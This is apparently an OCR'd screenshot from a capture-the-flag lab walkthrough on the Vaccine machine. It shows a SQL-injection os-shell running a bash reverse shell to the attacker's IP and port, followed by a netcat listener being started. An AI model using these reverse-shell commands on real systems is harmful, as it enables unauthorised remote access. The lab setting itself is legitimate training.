 No output
os-shell> /usr/bin/bash -i >& /dev/tcp/10.10.16.37/1234 0>&1
do you want to retrieve the command standard output? [Y/n/a]
[10:47:41] [WARNING] the SQL query provided does not return any output
[10:47:41] [INFO] retrieved:
No output
os-shell>
kali@kali: ~/machines/sta
┌──(kali㉿kali)-[~/machines/starting-point/VACCINE/foundfiles]
└─$ ip add | grep tun
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fas
inet 10.10.16.37/23 scope global tun0
┌──(kali㉿kali)-[~/machines/starting-point/VACCINE/foundfiles]
└─$ nc -lvnp 1234
listening on [any] 1234 ...